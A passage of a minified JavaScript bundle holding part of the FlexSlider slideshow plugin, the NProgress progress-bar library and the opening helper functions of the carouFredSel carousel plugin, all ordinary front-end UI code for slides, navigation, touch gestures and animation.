c=a(this),e=c.index();a(d.vars.asNavFor).data("flexslider").animating||c.hasClass("active")||(d.direction=d.currentItem<e?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction,!1,!0,!0))})})):d.slides.click(function(b){b.preventDefault();var c=a(this),e=c.index(),g=c.offset().left-a(d).scrollLeft();0>=g&&c.hasClass(f+"active-slide")?d.flexAnimate(d.getTarget("prev"),!0):a(d.vars.asNavFor).data("flexslider").animating||c.hasClass(f+"active-slide")||(d.direction=d.currentItem<e?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){d.manualControls?p.controlNav.setupManual():p.controlNav.setupPaging()},setupPaging:function(){var b,c,e="thumbnails"===d.vars.controlNav?"control-thumbs":"control-paging",g=1;if(d.controlNavScaffold=a('<ol class="'+f+"control-nav "+f+e+'"></ol>'),d.pagingCount>1)for(var h=0;h<d.pagingCount;h++){if(c=d.slides.eq(h),b="thumbnails"===d.vars.controlNav?'<img src="'+c.attr("data-thumb")+'"/>':"<a>"+g+"</a>","thumbnails"===d.vars.controlNav&&!0===d.vars.thumbCaptions){var k=c.attr("data-thumbcaption");""!=k&&void 0!=k&&(b+='<span class="'+f+'caption">'+k+"</span>")}d.controlNavScaffold.append("<li>"+b+"</li>"),g++}d.controlsContainer?a(d.controlsContainer).append(d.controlNavScaffold):d.append(d.controlNavScaffold),p.controlNav.set(),p.controlNav.active(),d.controlNavScaffold.delegate("a, img",i,function(b){if(b.preventDefault(),""===j||j===b.type){var c=a(this),e=d.controlNav.index(c);c.hasClass(f+"active")||(d.direction=e>d.currentSlide?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction))}""===j&&(j=b.type),p.setToClearWatchedEvent()})},setupManual:function(){d.controlNav=d.manualControls,p.controlNav.active(),d.controlNav.bind(i,function(b){if(b.preventDefault(),""===j||j===b.type){var c=a(this),e=d.controlNav.index(c);c.hasClass(f+"active")||(d.direction=e>d.currentSlide?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction))}""===j&&(j=b.type),p.setToClearWatchedEvent()})},set:function(){var b="thumbnails"===d.vars.controlNav?"img":"a";d.controlNav=a("."+f+"control-nav li "+b,d.controlsContainer?d.controlsContainer:d)},active:function(){d.controlNav.removeClass(f+"active").eq(d.animatingTo).addClass(f+"active")},update:function(b,c){d.pagingCount>1&&"add"===b?d.controlNavScaffold.append(a("<li><a>"+d.count+"</a></li>")):1===d.pagingCount?d.controlNavScaffold.find("li").remove():d.controlNav.eq(c).closest("li").remove(),p.controlNav.set(),d.pagingCount>1&&d.pagingCount!==d.controlNav.length?d.update(c,b):p.controlNav.active()}},directionNav:{setup:function(){var b=a('<ul class="'+f+'direction-nav"><li><a class="'+f+'prev" href="#">'+d.vars.prevText+'</a></li><li><a class="'+f+'next" href="#">'+d.vars.nextText+"</a></li></ul>");d.controlsContainer?(a(d.controlsContainer).append(b),d.directionNav=a("."+f+"direction-nav li a",d.controlsContainer)):(d.append(b),d.directionNav=a("."+f+"direction-nav li a",d)),p.directionNav.update(),d.directionNav.bind(i,function(b){b.preventDefault();var c;(""===j||j===b.type)&&(c=d.getTarget(a(this).hasClass(f+"next")?"next":"prev"),d.flexAnimate(c,d.vars.pauseOnAction)),""===j&&(j=b.type),p.setToClearWatchedEvent()})},update:function(){var a=f+"disabled";1===d.pagingCount?d.directionNav.addClass(a).attr("tabindex","-1"):d.vars.animationLoop?d.directionNav.removeClass(a).removeAttr("tabindex"):0===d.animatingTo?d.directionNav.removeClass(a).filter("."+f+"prev").addClass(a).attr("tabindex","-1"):d.animatingTo===d.last?d.directionNav.removeClass(a).filter("."+f+"next").addClass(a).attr("tabindex","-1"):d.directionNav.removeClass(a).removeAttr("tabindex")}},pausePlay:{setup:function(){var b=a('<div class="'+f+'pauseplay"><a></a></div>');d.controlsContainer?(d.controlsContainer.append(b),d.pausePlay=a("."+f+"pauseplay a",d.controlsContainer)):(d.append(b),d.pausePlay=a("."+f+"pauseplay a",d)),p.pausePlay.update(d.vars.slideshow?f+"pause":f+"play"),d.pausePlay.bind(i,function(b){b.preventDefault(),(""===j||j===b.type)&&(a(this).hasClass(f+"pause")?(d.manualPause=!0,d.manualPlay=!1,d.pause()):(d.manualPause=!1,d.manualPlay=!0,d.play())),""===j&&(j=b.type),p.setToClearWatchedEvent()})},update:function(a){"play"===a?d.pausePlay.removeClass(f+"pause").addClass(f+"play").html(d.vars.playText):d.pausePlay.removeClass(f+"play").addClass(f+"pause").html(d.vars.pauseText)}},touch:function(){function a(a){d.animating?a.preventDefault():(window.navigator.msPointerEnabled||1===a.touches.length)&&(d.pause(),q=k?d.h:d.w,s=Number(new Date),u=a.touches[0].pageX,v=a.touches[0].pageY,p=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*q:(d.currentSlide+d.cloneOffset)*q,j=k?v:u,o=k?u:v,b.addEventListener("touchmove",c,!1),b.addEventListener("touchend",e,!1))}function c(a){u=a.touches[0].pageX,v=a.touches[0].pageY,r=k?j-v:j-u,t=k?Math.abs(r)<Math.abs(u-o):Math.abs(r)<Math.abs(v-o);var b=500;(!t||Number(new Date)-s>b)&&(a.preventDefault(),!n&&d.transitions&&(d.vars.animationLoop||(r/=0===d.currentSlide&&0>r||d.currentSlide===d.last&&r>0?Math.abs(r)/q+2:1),d.setProps(p+r,"setTouch")))}function e(){if(b.removeEventListener("touchmove",c,!1),d.animatingTo===d.currentSlide&&!t&&null!==r){var a=l?-r:r,f=d.getTarget(a>0?"next":"prev");d.canAdvance(f)&&(Number(new Date)-s<550&&Math.abs(a)>50||Math.abs(a)>q/2)?d.flexAnimate(f,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}b.removeEventListener("touchend",e,!1),j=null,o=null,r=null,p=null}function f(a){a.stopPropagation(),d.animating?a.preventDefault():(d.pause(),b._gesture.addPointer(a.pointerId),w=0,q=k?d.h:d.w,s=Number(new Date),p=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*q:(d.currentSlide+d.cloneOffset)*q)}function h(a){a.stopPropagation();var c=a.target._slider;if(c){var d=-a.translationX,e=-a.translationY;return w+=k?e:d,r=w,t=k?Math.abs(w)<Math.abs(-d):Math.abs(w)<Math.abs(-e),a.detail===a.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){b._gesture.stop()}):void((!t||Number(new Date)-s>500)&&(a.preventDefault(),!n&&c.transitions&&(c.vars.animationLoop||(r=w/(0===c.currentSlide&&0>w||c.currentSlide===c.last&&w>0?Math.abs(w)/q+2:1)),c.setProps(p+r,"setTouch"))))}}function i(a){a.stopPropagation();var b=a.target._slider;if(b){if(b.animatingTo===b.currentSlide&&!t&&null!==r){var c=l?-r:r,d=b.getTarget(c>0?"next":"prev");b.canAdvance(d)&&(Number(new Date)-s<550&&Math.abs(c)>50||Math.abs(c)>q/2)?b.flexAnimate(d,b.vars.pauseOnAction):n||b.flexAnimate(b.currentSlide,b.vars.pauseOnAction,!0)}j=null,o=null,r=null,p=null,w=0}}var j,o,p,q,r,s,t=!1,u=0,v=0,w=0;g?(b.style.msTouchAction="none",b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",f,!1),b._slider=d,b.addEventListener("MSGestureChange",h,!1),b.addEventListener("MSGestureEnd",i,!1)):b.addEventListener("touchstart",a,!1)},resize:function(){!d.animating&&d.is(":visible")&&(m||d.doMath(),n?p.smoothHeight():m?(d.slides.width(d.computedW),d.update(d.pagingCount),d.setProps()):k?(d.viewport.height(d.h),d.setProps(d.h,"setTotal")):(d.vars.smoothHeight&&p.smoothHeight(),d.newSlides.width(d.computedW),d.setProps(d.computedW,"setTotal")))},smoothHeight:function(a){if(!k||n){var b=n?d:d.viewport;a?b.animate({height:d.slides.eq(d.animatingTo).height()},a):b.height(d.slides.eq(d.animatingTo).height())}},sync:function(b){var c=a(d.vars.sync).data("flexslider"),e=d.animatingTo;switch(b){case"animate":c.flexAnimate(e,d.vars.pauseOnAction,!1,!0);break;case"play":c.playing||c.asNav||c.play();break;case"pause":c.pause()}},pauseInvisible:{visProp:null,init:function(){var a=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var b=0;b<a.length;b++)a[b]+"Hidden"in document&&(p.pauseInvisible.visProp=a[b]+"Hidden");if(p.pauseInvisible.visProp){var c=p.pauseInvisible.visProp.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(c,function(){p.pauseInvisible.isHidden()?d.startTimeout?clearTimeout(d.startTimeout):d.pause():d.started?d.play():d.vars.initDelay>0?setTimeout(d.play,d.vars.initDelay):d.play()})}},isHidden:function(){return document[p.pauseInvisible.visProp]||!1}},setToClearWatchedEvent:function(){clearTimeout(e),e=setTimeout(function(){j=""},3e3)}},d.flexAnimate=function(b,c,e,g,i){if(d.vars.animationLoop||b===d.currentSlide||(d.direction=b>d.currentSlide?"next":"prev"),o&&1===d.pagingCount&&(d.direction=d.currentItem<b?"next":"prev"),!d.animating&&(d.canAdvance(b,i)||e)&&d.is(":visible")){if(o&&g){var j=a(d.vars.asNavFor).data("flexslider");if(d.atEnd=0===b||b===d.count-1,j.flexAnimate(b,!0,!1,!0,i),d.direction=d.currentItem<b?"next":"prev",j.direction=d.direction,Math.ceil((b+1)/d.visible)-1===d.currentSlide||0===b)return d.currentItem=b,d.slides.removeClass(f+"active-slide").eq(b).addClass(f+"active-slide"),!1;d.currentItem=b,d.slides.removeClass(f+"active-slide").eq(b).addClass(f+"active-slide"),b=Math.floor(b/d.visible)}if(d.animating=!0,d.animatingTo=b,c&&d.pause(),d.vars.before(d),d.syncExists&&!i&&p.sync("animate"),d.vars.controlNav&&p.controlNav.active(),m||d.slides.removeClass(f+"active-slide").eq(b).addClass(f+"active-slide"),d.atEnd=0===b||b===d.last,d.vars.directionNav&&p.directionNav.update(),b===d.last&&(d.vars.end(d),d.vars.animationLoop||d.pause()),n)h?(d.slides.eq(d.currentSlide).css({opacity:0,zIndex:1}),d.slides.eq(b).css({opacity:1,zIndex:2}),d.wrapup(t)):(d.slides.eq(d.currentSlide).css({zIndex:1}).animate({opacity:0},d.vars.animationSpeed,d.vars.easing),d.slides.eq(b).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing,d.wrapup));else{var q,r,s,t=k?d.slides.filter(":first").height():d.computedW;m?(q=d.vars.itemMargin,s=(d.itemW+q)*d.move*d.animatingTo,r=s>d.limit&&1!==d.visible?d.limit:s):r=0===d.currentSlide&&b===d.count-1&&d.vars.animationLoop&&"next"!==d.direction?l?(d.count+d.cloneOffset)*t:0:d.currentSlide===d.last&&0===b&&d.vars.animationLoop&&"prev"!==d.direction?l?0:(d.count+1)*t:l?(d.count-1-b+d.cloneOffset)*t:(b+d.cloneOffset)*t,d.setProps(r,"",d.vars.animationSpeed),d.transitions?(d.vars.animationLoop&&d.atEnd||(d.animating=!1,d.currentSlide=d.animatingTo),d.container.unbind("webkitTransitionEnd transitionend"),d.container.bind("webkitTransitionEnd transitionend",function(){d.wrapup(t)})):d.container.animate(d.args,d.vars.animationSpeed,d.vars.easing,function(){d.wrapup(t)})}d.vars.smoothHeight&&p.smoothHeight(d.vars.animationSpeed)}},d.wrapup=function(a){n||m||(0===d.currentSlide&&d.animatingTo===d.last&&d.vars.animationLoop?d.setProps(a,"jumpEnd"):d.currentSlide===d.last&&0===d.animatingTo&&d.vars.animationLoop&&d.setProps(a,"jumpStart")),d.animating=!1,d.currentSlide=d.animatingTo,d.vars.after(d)},d.animateSlides=function(){!d.animating&&q&&d.flexAnimate(d.getTarget("next"))},d.pause=function(){clearInterval(d.animatedSlides),d.animatedSlides=null,d.playing=!1,d.vars.pausePlay&&p.pausePlay.update("play"),d.syncExists&&p.sync("pause")},d.play=function(){d.playing&&clearInterval(d.animatedSlides),d.animatedSlides=d.animatedSlides||setInterval(d.animateSlides,d.vars.slideshowSpeed),d.started=d.playing=!0,d.vars.pausePlay&&p.pausePlay.update("pause"),d.syncExists&&p.sync("play")},d.stop=function(){d.pause(),d.stopped=!0},d.canAdvance=function(a,b){var c=o?d.pagingCount-1:d.last;return b?!0:o&&d.currentItem===d.count-1&&0===a&&"prev"===d.direction?!0:o&&0===d.currentItem&&a===d.pagingCount-1&&"next"!==d.direction?!1:a!==d.currentSlide||o?d.vars.animationLoop?!0:d.atEnd&&0===d.currentSlide&&a===c&&"next"!==d.direction?!1:d.atEnd&&d.currentSlide===c&&0===a&&"next"===d.direction?!1:!0:!1},d.getTarget=function(a){return d.direction=a,"next"===a?d.currentSlide===d.last?0:d.currentSlide+1:0===d.currentSlide?d.last:d.currentSlide-1},d.setProps=function(a,b,c){var e=function(){var c=a?a:(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo,e=function(){if(m)return"setTouch"===b?a:l&&d.animatingTo===d.last?0:l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:d.animatingTo===d.last?d.limit:c;switch(b){case"setTotal":return l?(d.count-1-d.currentSlide+d.cloneOffset)*a:(d.currentSlide+d.cloneOffset)*a;case"setTouch":return l?a:a;case"jumpEnd":return l?a:d.count*a;case"jumpStart":return l?d.count*a:a;default:return a}}();return-1*e+"px"}();d.transitions&&(e=k?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",c=void 0!==c?c/1e3+"s":"0s",d.container.css("-"+d.pfx+"-transition-duration",c)),d.args[d.prop]=e,(d.transitions||void 0===c)&&d.container.css(d.args)},d.setup=function(b){if(n)d.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(h?d.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+d.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(d.currentSlide).css({opacity:1,zIndex:2}):d.slides.css({opacity:0,display:"block",zIndex:1}).eq(d.currentSlide).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing)),d.vars.smoothHeight&&p.smoothHeight();else{var c,e;"init"===b&&(d.viewport=a('<div class="'+f+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(d).append(d.container),d.cloneCount=0,d.cloneOffset=0,l&&(e=a.makeArray(d.slides).reverse(),d.slides=a(e),d.container.empty().append(d.slides))),d.vars.animationLoop&&!m&&(d.cloneCount=2,d.cloneOffset=1,"init"!==b&&d.container.find(".clone").remove(),d.container.append(d.slides.first().clone().addClass("clone").attr("aria-hidden","true")).prepend(d.slides.last().clone().addClass("clone").attr("aria-hidden","true"))),d.newSlides=a(d.vars.selector,d),c=l?d.count-1-d.currentSlide+d.cloneOffset:d.currentSlide+d.cloneOffset,k&&!m?(d.container.height(200*(d.count+d.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){d.newSlides.css({display:"block"}),d.doMath(),d.viewport.height(d.h),d.setProps(c*d.h,"init")},"init"===b?100:0)):(d.container.width(200*(d.count+d.cloneCount)+"%"),d.setProps(c*d.computedW,"init"),setTimeout(function(){d.doMath(),d.newSlides.css({width:d.computedW,"float":"left",display:"block"}),d.vars.smoothHeight&&p.smoothHeight()},"init"===b?100:0))}m||d.slides.removeClass(f+"active-slide").eq(d.currentSlide).addClass(f+"active-slide")},d.doMath=function(){var a=d.slides.first(),b=d.vars.itemMargin,c=d.vars.minItems,e=d.vars.maxItems;d.w=void 0===d.viewport?d.width():d.viewport.width(),d.h=a.height(),d.boxPadding=a.outerWidth()-a.width(),m?(d.itemT=d.vars.itemWidth+b,d.minW=c?c*d.itemT:d.w,d.maxW=e?e*d.itemT-b:d.w,d.itemW=d.minW>d.w?(d.w-b*(c-1))/c:d.maxW<d.w?(d.w-b*(e-1))/e:d.vars.itemWidth>d.w?d.w:d.vars.itemWidth,d.visible=Math.floor(d.w/d.itemW),d.move=d.vars.move>0&&d.vars.move<d.visible?d.vars.move:d.visible,d.pagingCount=Math.ceil((d.count-d.visible)/d.move+1),d.last=d.pagingCount-1,d.limit=1===d.pagingCount?0:d.vars.itemWidth>d.w?d.itemW*(d.count-1)+b*(d.count-1):(d.itemW+b)*d.count-d.w-b):(d.itemW=d.w,d.pagingCount=d.count,d.last=d.count-1),d.computedW=d.itemW-d.boxPadding},d.update=function(a,b){d.doMath(),m||(a<d.currentSlide?d.currentSlide+=1:a<=d.currentSlide&&0!==a&&(d.currentSlide-=1),d.animatingTo=d.currentSlide),d.vars.controlNav&&!d.manualControls&&("add"===b&&!m||d.pagingCount>d.controlNav.length?p.controlNav.update("add"):("remove"===b&&!m||d.pagingCount<d.controlNav.length)&&(m&&d.currentSlide>d.last&&(d.currentSlide-=1,d.animatingTo-=1),p.controlNav.update("remove",d.last))),d.vars.directionNav&&p.directionNav.update()},d.addSlide=function(b,c){var e=a(b);d.count+=1,d.last=d.count-1,k&&l?void 0!==c?d.slides.eq(d.count-c).after(e):d.container.prepend(e):void 0!==c?d.slides.eq(c).before(e):d.container.append(e),d.update(c,"add"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.added(d)},d.removeSlide=function(b){var c=isNaN(b)?d.slides.index(a(b)):b;d.count-=1,d.last=d.count-1,isNaN(b)?a(b,d.slides).remove():k&&l?d.slides.eq(d.last).remove():d.slides.eq(b).remove(),d.doMath(),d.update(c,"remove"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.removed(d)},p.init()},a(window).blur(function(){focused=!1}).focus(function(){focused=!0}),a.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}},a.fn.flexslider=function(b){if(void 0===b&&(b={}),"object"==typeof b)return this.each(function(){var c=a(this),d=b.selector?b.selector:".slides > li",e=c.find(d);1===e.length&&b.allowOneSlide===!0||0===e.length?(e.fadeIn(400),b.start&&b.start(c)):void 0===c.data("flexslider")&&new a.flexslider(this,b)});var c=a(this).data("flexslider");switch(b){case"play":c.play();break;case"pause":c.pause();break;case"stop":c.stop();break;case"next":c.flexAnimate(c.getTarget("next"),!0);break;case"prev":case"previous":c.flexAnimate(c.getTarget("prev"),!0);break;default:"number"==typeof b&&c.flexAnimate(b,!0)}}}(jQuery),function(a){"function"==typeof module?module.exports=a(this.jQuery||require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],function(b){return a(b)}):this.NProgress=a(this.jQuery)}(function(a){function b(a,b,c){return b>a?b:a>c?c:a}function c(a){return 100*(-1+a)}function d(a,b,d){var e;return e="translate3d"===f.positionUsing?{transform:"translate3d("+c(a)+"%,0,0)"}:"translate"===f.positionUsing?{transform:"translate("+c(a)+"%,0)"}:{"margin-left":c(a)+"%"},e.transition="all "+b+"ms "+d,e}var e={};e.version="0.1.2";var f=e.settings={minimum:.08,easing:"ease",positionUsing:"",speed:200,trickle:!0,trickleRate:.02,trickleSpeed:800,showSpinner:!0,template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};return e.configure=function(b){return a.extend(f,b),this},e.status=null,e.set=function(a){var c=e.isStarted();a=b(a,f.minimum,1),e.status=1===a?null:a;var g=e.render(!c),h=g.find('[role="bar"]'),i=f.speed,j=f.easing;return g[0].offsetWidth,g.queue(function(b){""===f.positionUsing&&(f.positionUsing=e.getPositioningCSS()),h.css(d(a,i,j)),1===a?(g.css({transition:"none",opacity:1}),g[0].offsetWidth,setTimeout(function(){g.css({transition:"all "+i+"ms linear",opacity:0}),setTimeout(function(){e.remove(),b()},i)},i)):setTimeout(b,i)}),this},e.isStarted=function(){return"number"==typeof e.status},e.start=function(){e.status||e.set(0);var a=function(){setTimeout(function(){e.status&&(e.trickle(),a())},f.trickleSpeed)};return f.trickle&&a(),this},e.done=function(a){return a||e.status?e.inc(.3+.5*Math.random()).set(1):this},e.inc=function(a){var c=e.status;return c?("number"!=typeof a&&(a=(1-c)*b(Math.random()*c,.1,.95)),c=b(c+a,0,.994),e.set(c)):e.start()},e.trickle=function(){return e.inc(Math.random()*f.trickleRate)},function(){var a=0,b=0;e.promise=function(c){return c&&"resolved"!=c.state()?(0==b&&e.start(),a++,b++,c.always(function(){b--,0==b?(a=0,e.done()):e.set((a-b)/a)}),this):this}}(),e.render=function(b){if(e.isRendered())return a("#nprogress");a("html").addClass("nprogress-busy");var d=a("<div id='nprogress'>").html(f.template),g=b?"-100":c(e.status||0);return d.find('[role="bar"]').css({transition:"all 0 linear",transform:"translate3d("+g+"%,0,0)"}),f.showSpinner||d.find('[role="spinner"]').remove(),d.appendTo(document.body),d},e.remove=function(){a("html").removeClass("nprogress-busy"),a("#nprogress").remove()},e.isRendered=function(){return a("#nprogress").length>0},e.getPositioningCSS=function(){var a=document.body.style,b="WebkitTransform"in a?"Webkit":"MozTransform"in a?"Moz":"msTransform"in a?"ms":"OTransform"in a?"O":"";return b+"Perspective"in a?"translate3d":b+"Transform"in a?"translate":"margin"},e}),function($){function sc_setScroll(a,b,c){return"transition"==c.transition&&"swing"==b&&(b="ease"),{anims:[],duration:a,orgDuration:a,easing:b,startTime:getTime()}}function sc_startScroll(a,b){for(var c=0,d=a.anims.length;d>c;c++){var e=a.anims[c];e&&e[0][b.transition](e[1],a.duration,a.easing,e[2])}}function sc_stopScroll(a,b){is_boolean(b)||(b=!0),is_object(a.pre)&&sc_stopScroll(a.pre,b);for(var c=0,d=a.anims.length;d>c;c++){var e=a.anims[c];e[0].stop(!0),b&&(e[0].css(e[1]),is_function(e[2])&&e[2]())}is_object(a.post)&&sc_stopScroll(a.post,b)}function sc_afterScroll(a,b,c){switch(b&&b.remove(),c.fx){case"fade":case"crossfade":case"cover-fade":case"uncover-fade":a.css("opacity",1),a.css("filter","")}}function sc_fireCallbacks(a,b,c,d,e){if(b[c]&&b[c].call(a,d),e[c].length)for(var f=0,g=e[c].length;g>f;f++)e[c][f].call(a,d);return[]}function sc_fireQueue(a,b,c){return b.length&&(a.trigger(cf_e(b[0][0],c),b[0][1]),b.shift()),b}function sc_hideHiddenItems(a){a.each(function(){var a=$(this);a.data("_cfs_isHidden",a.is(":hidden")).hide()})}function sc_showHiddenItems(a){a&&a.each(function(){var a=$(this);a.data("_cfs_isHidden")||a.show()})}function sc_clearTimers(a){return a.auto&&clearTimeout(a.auto),a.progress&&clearInterval(a.progress),a}function sc_mapCallbackArguments(a,b,c,d,e,f,g){return{width:g.width,height:g.height,items:{old:a,skipped:b,visible:c},scroll:{items:d,direction:e,duration:f}}}function sc_getDuration(a,b,c,d){var e=a.duration;return"none"==a.fx?0:("auto"==e?e=b.scroll.duration/b.scroll.items*c:10>e&&(e=d/e),1>e?0:("fade"==a.fx&&(e/=2),Math.round(e)))}function nv_showNavi(a,b,c){var d=is_number(a.items.minimum)?a.items.minimum:a.items.visible+1;if("show"==b||"hide"==b)var e=b;else if(d>b){debug(c,"Not enough items ("+b+" total, "+d+" needed): Hiding navigation.");var e="hide"}else var e="show";var f="show"==e?"removeClass":"addClass",g=cf_c("hidden",c);a.auto.button&&a.auto.button[e]()[f](g),a.prev.button&&a.prev.button[e]()[f](g),a.next.button&&a.next.button[e]()[f](g),a.pagination.container&&a.pagination.container[e]()[f](g)}function nv_enableNavi(a,b,c){if(!a.circular&&!a.infinite){var d="removeClass"==b||"addClass"==b?b:!1,e=cf_c("disabled",c);if(a.auto.button&&d&&a.auto.button[d](e),a.prev.button){var f=d||0==b?"addClass":"removeClass";a.prev.button[f](e)}if(a.next.button){var f=d||b==a.items.visible?"addClass":"removeClass";a.next.button[f](e)}}}function go_getObject(a,b){return is_function(b)?b=b.call(a):is_undefined(b)&&(b={}),b}function go_getItemsObject(a,b){return b=go_getObject(a,b),is_number(b)?b={visible:b}:"variable"==b?b={visible:b,width:b,height:b}:is_object(b)||(b={}),b}function go_getScrollObject(a,b){return b=go_getObject(a,b),is_number(b)?b=50>=b?{items:b}:{duration:b}:is_string(b)?b={easing:b}:is_object(b)||(b={}),b}function go_getNaviObject(a,b){if(b=go_getObject(a,b),is_string(b)){var c=cf_getKeyCode(b);b=-1==c?$(b):c}return b}function go_getAutoObject(a,b){return b=go_getNaviObject(a,b),is_jquery(b)?b={button:b}:is_boolean(b)?b={play:b}:is_number(b)&&(b={timeoutDuration:b}),b.progress&&(is_string(b.progress)||is_jquery(b.progress))&&(b.progress={bar:b.progress}),b}function go_complementAutoObject(a,b){return is_function(b.button)&&(b.button=b.button.call(a)),is_string(b.button)&&(b.button=$(b.button)),is_boolean(b.play)||(b.play=!0),is_number(b.delay)||(b.delay=0),is_undefined(b.pauseOnEvent)&&(b.pauseOnEvent=!0),is_boolean(b.pauseOnResize)||(b.pauseOnResize=!0),is_number(b.timeoutDuration)||(b.timeoutDuration=b.duration<10?2500:5*b.duration),b.progress&&(is_function(b.progress.bar)&&(b.progress.bar=b.progress.bar.call(a)),is_string(b.progress.bar)&&(b.progress.bar=$(b.progress.bar)),b.progress.bar?(is_function(b.progress.updater)||(b.progress.updater=$.fn.carouFredSel.progressbarUpdater),is_number(b.progress.interval)||(b.progress.interval=50)):b.progress=!1),b}function go_getPrevNextObject(a,b){return b=go_getNaviObject(a,b),is_jquery(b)?b={button:b}:is_number(b)&&(b={key:b}),b}function go_complementPrevNextObject(a,b){return is_function(b.button)&&(b.button=b.button.call(a)),is_string(b.button)&&(b.button=$(b.button)),is_string(b.key)&&(b.key=cf_getKeyCode(b.key)),b}function go_getPaginationObject(a,b){return b=go_getNaviObject(a,b),is_jquery(b)?b={container:b}:is_boolean(b)&&(b={keys:b}),b}function go_complementPaginationObject(a,b){return is_function(b.container)&&(b.container=b.container.call(a)),is_string(b.container)&&(b.container=$(b.container)),is_number(b.items)||(b.items=!1),is_boolean(b.keys)||(b.keys=!1),is_function(b.anchorBuilder)||is_false(b.anchorBuilder)||(b.anchorBuilder=$.fn.carouFredSel.pageAnchorBuilder),is_number(b.deviation)||(b.deviation=0),b}function go_getSwipeObject(a,b){return is_function(b)&&(b=b.call(a)),is_undefined(b)&&(b={onTouch:!1}),is_true(b)?b={onTouch:b}:is_number(b)&&(b={items:b}),b}function go_complementSwipeObject(a,b){return is_boolean(b.onTouch)||(b.onTouch=!0),is_boolean(b.onMouse)||(b.onMouse=!1),is_object(b.options)||(b.options={}),is_boolean(b.options.triggerOnTouchEnd)||(b.options.triggerOnTouchEnd=!1),b}function go_getMousewheelObject(a,b){return is_function(b)&&(b=b.call(a)),is_true(b)?b={}:is_number(b)?b={items:b}:is_undefined(b)&&(b=!1),b}function go_complementMousewheelObject(a,b){return b}function gn_getItemIndex(a,b,c,d,e){if(is_string(a)&&(a=$(a,e)),is_object(a)&&(a=$(a,e)),is_jquery(a)?(a=e.children().index(a),is_boolean(c)||(c=!1)):is_boolean(c)||(c=!0),is_number(a)||(a=0),is_number(b)||(b=0),c&&(a+=d.first),a+=b,d.total>0){for(;a>=d.total;)a-=d.total;for(;0>a;)a+=d.total}return a}function gn_getVisibleItemsPrev(a,b,c){for(var d=0,e=0,f=c;f>=0;f--){var g=a.eq(f);if(d+=g.is(":visible")?g[b.d.outerWidth](!0):0,d>b.maxDimension)return e;0==f&&(f=a.length),e++}}function gn_getVisibleItemsPrevFilter(a,b,c){return gn_getItemsPrevFilter(a,b.items.filter,b.items.visibleConf.org,c)}function gn_getScrollItemsPrevFilter(a,b,c,d){return gn_getItemsPrevFilter(a,b.items.filter,d,c)}function gn_getItemsPrevFilter(a,b,c,d){for(var e=0,f=0,g=d,h=a.length;g>=0;g--){if(f++,f==h)return f;var i=a.eq(g);if(i.is(b)&&(e++,e==c))return f;0==g&&(g=h)}}function gn_getVisibleOrg(a,b){return b.items.visibleConf.org||a.children().slice(0,b.items.visible).filter(b.items.filter).length}function gn_getVisibleItemsNext(a,b,c){for(var d=0,e=0,f=c,g=a.length-1;g>=f;f++){var h=a.eq(f);if(d+=h.is(":visible")?h[b.d.outerWidth](!0):0,d>b.maxDimension)return e;if(e++,e==g+1)return e;f==g&&(f=-1)}}function gn_getVisibleItemsNextTestCircular(a,b,c,d){var e=gn_getVisibleItemsNext(a,b,c);return b.circular||c+e>d&&(e=d-c),e}function gn_getVisibleItemsNextFilter(a,b,c){return gn_getItemsNextFilter(a,b.items.filter,b.items.visibleConf.org,c,b.circular)}function gn_getScrollItemsNextFilter(a,b,c,d){return gn_getItemsNextFilter(a,b.items.filter,d+1,c,b.circular)-1}function gn_getItemsNextFilter(a,b,c,d){for(var e=0,f=0,g=d,h=a.length-1;h>=g;g++){if(f++,f>=h)return f;var i=a.eq(g);if(i.is(b)&&(e++,e==c))return f;g==h&&(g=-1)}}function gi_getCurrentItems(a,b){return a.slice(0,b.items.visible)}function gi_getOldItemsPrev(a,b,c){return a.slice(c,b.items.visibleConf.old+c)}function 